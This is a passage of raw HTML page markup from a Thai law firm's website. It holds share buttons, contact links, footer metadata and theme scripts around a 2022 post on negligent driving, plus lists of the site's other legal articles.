B0%E0%B8%AB%E0%B9%88%E0%B8%B2%E0%B8%87%E0%B8%81%E0%B8%B1%E0%B8%9A%E0%B8%84%E0%B8%B1%E0%B8%99%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2+%E0%B8%96%E0%B8%B7%E0%B8%AD%E0%B8%A7%E0%B9%88%E0%B8%B2%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%97%E0%B8%B3%E0%B9%82%E0%B8%94%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%A1%E0%B8%B2%E0%B8%97%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F22%2F%25e0%25b8%2582%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b8%2594%25e0%25b9%2589%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b9%2580%25e0%25b8%25a3%25e0%25b9%2587%25e0%25b8%25a7%25e0%25b8%25aa%25e0%25b8%25b9%25e0%25b8%2587%25e0%25b9%2582%25e0%25b8%2594%2F&text=%E0%B8%82%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%96%E0%B8%94%E0%B9%89%E0%B8%A7%E0%B8%A2%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B9%80%E0%B8%A3%E0%B9%87%E0%B8%A7%E0%B8%AA%E0%B8%B9%E0%B8%87%E0%B9%82%E0%B8%94%E0%B8%A2%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B9%80%E0%B8%A7%E0%B9%89%E0%B8%99%E0%B8%A3%E0%B8%B0%E0%B8%A2%E0%B8%B0%E0%B8%AB%E0%B9%88%E0%B8%B2%E0%B8%87%E0%B8%81%E0%B8%B1%E0%B8%9A%E0%B8%84%E0%B8%B1%E0%B8%99%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2+%E0%B8%96%E0%B8%B7%E0%B8%AD%E0%B8%A7%E0%B9%88%E0%B8%B2%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%97%E0%B8%B3%E0%B9%82%E0%B8%94%E0%B8%A2%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%A1%E0%B8%B2%E0%B8%97%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F22%2F%25e0%25b8%2582%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b8%2594%25e0%25b9%2589%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b9%2580%25e0%25b8%25a3%25e0%25b9%2587%25e0%25b8%25a7%25e0%25b8%25aa%25e0%25b8%25b9%25e0%25b8%2587%25e0%25b9%2582%25e0%25b8%2594%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F01%2F22%2F%25e0%25b8%2582%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b8%2594%25e0%25b9%2589%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b8%2584%25e0%25b8%25a7%25e0%25b8%25b2%25e0%25b8%25a1%25e0%25b9%2580%25e0%25b8%25a3%25e0%25b9%2587%25e0%25b8%25a7%25e0%25b8%25aa%25e0%25b8%25b9%25e0%25b8%2587%25e0%25b9%2582%25e0%25b8%2594%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lawyers.in.th/2022/01/22/%e0%b8%82%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96%e0%b8%94%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%a7%e0%b8%aa%e0%b8%b9%e0%b8%87%e0%b9%82%e0%b8%94/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ทนายความกฤษดา ดวงชอุ่ม"><meta itemprop="url" content="https://www.lawyers.in.th/author/khitsada/"></span><meta itemprop="datePublished" content="2022-01-22T09:57:46+07:00"><meta itemprop="dateModified" content="2022-01-22T09:57:46+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lawyers.in.th/2022/01/22/%e0%b8%82%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96%e0%b8%94%e0%b9%89%e0%b8%a7%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%a7%e0%b8%aa%e0%b8%b9%e0%b8%87%e0%b9%82%e0%b8%94/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg"></span><meta itemprop="name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773"></span><meta itemprop="headline " content="ขับรถด้วยความเร็วสูงโดยไม่เว้นระยะห่างกับคันหน้า ถือว่ากระทำโดยประมาทหรือไม่"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawyers.in.th/wp-content/uploads/2016/11/S__45604868.jpg"><meta itemprop="width" content="477"><meta itemprop="height" content="176"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ผู้สนับสนุน</span></h4>			<div class="textwidget"><td><a href="https://line.me/ti/p/%40lawyers.in.th"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/Copy-of-มีปัญหาคดีความ.png" alt="" /></td>
<td><a href="tel:+66891427773"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/มีปัญหาคดีความ.png" alt="" /></td></div>
		</aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_4 td-social-style5 td-social-boxed td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">SocialMedia</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">25,188</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/lawyers.in.th"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">817</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/khitsada#"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">22,800</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"sort":"random_posts","custom_title":"Recent Posts","limit":"5","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_5","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-17619","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_9";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3017";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "604";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="block-title"><span class="td-pulldown-size">Recent Posts</span></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2021/10/06/%e0%b8%81%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b9%87%e0%b8%88%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7-%e0%b8%8a%e0%b8%b3%e0%b8%a3%e0%b8%b8%e0%b8%94/"  rel="bookmark" title="ก่อสร้างเสร็จแล้ว ชำรุดบกพร่อง  ผู้รับจ้างไม่ยอมซ่อม  ผู้ค้ำประกัน ต้องร่วมรับผิดหรือไม่ ต้องฟ้องภายในกี่ปี">ก่อสร้างเสร็จแล้ว ชำรุดบกพร่อง  ผู้รับจ้างไม่ยอมซ่อม  ผู้ค้ำประกัน ต้องร่วมรับผิดหรือไม่ ต้องฟ้องภายในกี่ปี</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-06T16:45:58+07:00" >October 6, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2015/07/16/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b7%e0%b8%ad%e0%b8%9e%e0%b8%b4%e0%b8%a1%e0%b8%9e%e0%b9%8c%e0%b8%9e%e0%b8%b2%e0%b8%94%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7/"  rel="bookmark" title="หนังสือพิมพ์พาดหัวข่าวว่า &#8220;รวบหนุ่มประกันแสบ ตุ๋นโควต้าหวย 7.9 ล้านบาท&#8221; หนังสือพิมพ์ดังกล่าวจะมีความผิดฐานหมิ่นประมาทด้วยการโฆษณาหรือไม่">หนังสือพิมพ์พาดหัวข่าวว่า &#8220;รวบหนุ่มประกันแสบ ตุ๋นโควต้าหวย 7.9 ล้านบาท&#8221; หนังสือพิมพ์ดังกล่าวจะมีความผิดฐานหมิ่นประมาทด้วยการโฆษณาหรือไม่</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-07-16T21:53:25+07:00" >July 16, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2017/05/07/%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%99%e0%b8%b3%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99%e0%b8%9a%e0%b8%b3%e0%b9%80%e0%b8%ab%e0%b8%99%e0%b9%87%e0%b8%88%e0%b8%9a%e0%b8%b3%e0%b8%99%e0%b8%b2%e0%b8%8d/"  rel="bookmark" title="สามีนำเงินบำเหน็จบำนาญไปซื้อบ้าน ต่อมานำไปขายโดยไม่ได้รับความยินยอม ฟ้องเพิกถอนได้หรือไม่">สามีนำเงินบำเหน็จบำนาญไปซื้อบ้าน ต่อมานำไปขายโดยไม่ได้รับความยินยอม ฟ้องเพิกถอนได้หรือไม่</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-07T09:00:47+07:00" >May 7, 2017</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2014/12/03/car-rent/"  rel="bookmark" title="กรณีเช่าซื้อรถเปลี่ยนชื่อคู่สัญญาแล้ว ต้องรับผิดในค่าเสียหายและค่าขาดประโยชน์อีกหรือไม่?">กรณีเช่าซื้อรถเปลี่ยนชื่อคู่สัญญาแล้ว ต้องรับผิดในค่าเสียหายและค่าขาดประโยชน์อีกหรือไม่?</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-12-03T11:22:52+07:00" >December 3, 2014</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2021/06/26/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%84%e0%b9%88%e0%b8%b2%e0%b9%80%e0%b8%aa%e0%b8%b5/"  rel="bookmark" title="ความรู้เกี่ยวกับค่าเสียหายทางแพ่งในคดีหมิ่นประมาทตามกฎหมายมีอะไรบ้าง">ความรู้เกี่ยวกับค่าเสียหายทางแพ่งในคดีหมิ่นประมาทตามกฎหมายมีอะไรบ้าง</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-26T12:10:26+07:00" >June 26, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.lawyers.in.th/"><img src="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg" alt="" title=""  width="" height=""/></a></div><div class="footer-text-wrap">สำนักงานกฎหมายทรัพย์กฤษดาทนายความ

19/29 หมู่ 3 ตำบลคลองหนึ่ง อำเภอคลองหลวง จังหวัดปทุมธานี 12120

โทร 089-142-7773 ,099-917-0039  ไลน์ไอดี @Lawyers.in.th</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-17619","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "3017";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "1006";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" class="td-image-wrap " title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" ><img class="entry-thumb" src="" alt="" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Copy-of-Copy-of-ร้องจัดการมรดก-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส">การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:44:26+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" class="td-image-wrap " title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" ><img class="entry-thumb" src="" alt="" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Business-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร">คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:38:55+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
